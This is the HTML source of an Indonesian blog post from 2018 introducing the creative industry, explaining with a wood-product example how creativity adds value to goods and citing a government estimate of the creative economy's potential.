<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=1171' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "af31b2c379";</script> <meta name="description" content="Halo Sohib Indiekraf .. Mengawali Segment &quot;SHARING EXPERT&quot; bareng Indiekraf.com , kali ini akan sharing informasi terkait dengan &quot;DIGITAL CREATIVE IND" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-1171 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><em class="delimiter">/</em><span class="current">Pengenalan Tentang Industri Kreatif &#8211; Bagian 1</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Digital Kreatif","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><a class="post-cat tie-cat-60" href="https://indiekraf.com/category/opini/">Opini Kreatif</a></span>
<h1 class="post-title entry-title">
Pengenalan Tentang Industri Kreatif &#8211; Bagian 1		</h1>
<h2 class="entry-sub-title">Dibikin oleh : M. Ziaelfikar Albaba</h2>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">10 Mei 2018</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 244 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1069" height="800" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png?fit=1069%2C800&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png?w=1069&amp;ssl=1 1069w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-2.05.54-PM.png?resize=1024%2C766&amp;ssl=1 1024w" sizes="(max-width: 1069px) 100vw, 1069px" /></figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=1171" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201&#038;url=https://indiekraf.com/?p=1171&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/digital-creative-industries-landscape-introduction/&#038;title=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201%20https://indiekraf.com/?p=1171" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=1171&text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p>Halo Sohib Indiekraf ..</p>
<p>Mengawali Segment &#8220;SHARING EXPERT&#8221; bareng Indiekraf.com , kali ini akan sharing informasi terkait dengan &#8220;DIGITAL CREATIVE INDUSTRIES LANDSCAPE&#8221; ..</p>
<p>Apa itu <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">Industri Kreatif</a> ? Apa itu Digital Kreatif ?</p>
<p>Pasti kata &#8211; kata diatas sudah tidak asing lagi di telinga kita , Yup .. Sekarang di Indonesia memang lagi <em>Hype-hypenya </em>istilah <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">Industri kreatif</a>, apalagi kalo soal digital .. Apalagi sejak Presiden mencanangkan <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> sebagai salah satu industri / ekonomi yang diunggulkan di Indonesia sebagai alternatif industri &#8211; industri lain yang berbasis sumber daya mineral dan alam.</p>
<p>Nah apa sih keunggulan dari <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">Industri Kreatif</a> dibanding dengan industri yang lainnya ?</p>
<p><img data-recalc-dims="1" decoding="async" class="alignnone  wp-image-1172" src="https://i0.wp.com/35.232.127.110/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-1.35.43-PM-300x188.png?resize=525%2C329" alt="" width="525" height="329" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-1.35.43-PM.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-1.35.43-PM.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-1.35.43-PM.png?resize=1024%2C640&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Screen-Shot-2018-05-10-at-1.35.43-PM.png?w=1280&amp;ssl=1 1280w" sizes="(max-width: 525px) 100vw, 525px" /></p>
<p>Jika kita ambil contoh, dari gambar diatas kita punya secuil kayu jati, kemudian kita coba jual mentah, pasti mungkin harganya murah, bahkan mungkin juga tidak ada harganya.  Kemudian kita jual sebagai bahan kayu bakar yang digunakan untuk memasak, <em>bakar &#8211; bakar, </em>dan lain sebagainya .. Nah, coba digunakan untuk industri, sebagai pallete kayu untuk penahan barang (biasanya digunakan untuk pengiriman barang elektronik yang ukurannya gede-gede), bisa jadi harganya bisa naik menjadi 20.000 &#8211; 30.000 Rupiah. Naaah .. kalo ditambahkan kreatifitas, salah satu contoh yang bisa digunakan yakni bisa digunakan sebagai bahan untuk jadi Stepler kayu, yang kalo dijual di pasar atau toko ATK, bisa jadi harganya bisa sampai Rp. 100.000 .. Bahkan , ada di Malang produsen asesoris di Malang menggunakan kayu untuk bahan bikin jam tangan dan kacamata kayu yang harganya bisa sampai 500.000 Rupiah.</p>
<p>Nah, berdasarkan contoh kasus diatas bisa ditarik kesimpulan bahwa <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> bisa menambah nilai dari sebuah benda / barang baik dari segi seni maupun dari harga jualnya.</p>
<p>Kenapa harus <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">Industri Kreatif</a> ? Apa sih hebatnya Industri / ekonomi Kreatif ?<br />
Nah mungkin akan lebih jelas kalo kita paham dulu apa itu <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a>. Banyak sekali tafsiran terkait dengan industri / ekonomi kreatif, namun bisa disimpulkan bahwa :</p>
<blockquote>
<p style="text-align: center;">Ekonomi Kreatif adalah Sebuah Bentuk ekonomi Baru yang menciptakan nilai ekonomi yang tinggi dengan ciri utama : berbasis Ide dan Kreatifitas, Berkembang karena pengetahuan (Misalnya warisan budaya) serta didukung oleh teknologi.</p>
</blockquote>
<p>Nah, sudah paham kan ..<br />
sekarang kenapa <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> gencar-gencarnya digalakkan oleh pemerintah ?<br />
salah &#8220;dua&#8221; faktornya adalah <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">Industri Kreatif</a> adalah industri yang tidak akan pernah mati selama masih ada kehidupan di muka bumi ini, beda halnya dengan sumber daya alam dan mineral yang pasti lambat laun akan segera habis dimakan oleh waktu serta exploitasi yang semakin menjadi-jadi. Selain itu Pemerintah memperkirakan bahwa Potensi Ekonomi Kreatif bisa tembus hingga 850 Trilliun Rupiah (Sumber : Metrotvnews.com).</p>
<p>Nah cukup dulu penjelasan awal terkait <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> ..</p>
<p>di bagian selanjutnya akan kita share terkait dengan apa aja sektor <a data-ail="1171" target="_blank" rel="nofollow" href="https://indiekraf.com/tag/industri-kreatif/" title="Industri Kreatif">industri kreatif</a> dan contoh implementasinya di dunia industri terutama di digital kreatif.</p>
<p>Tunggu Sharing expert #2 yaa dengan materi dan mentor yang lainnya ..</p>
<p>Salam ,<br />
<strong>M. Ziaelfikar Albaba</strong></p>
<div class="post-views content-post post-1171 entry-meta load-static">
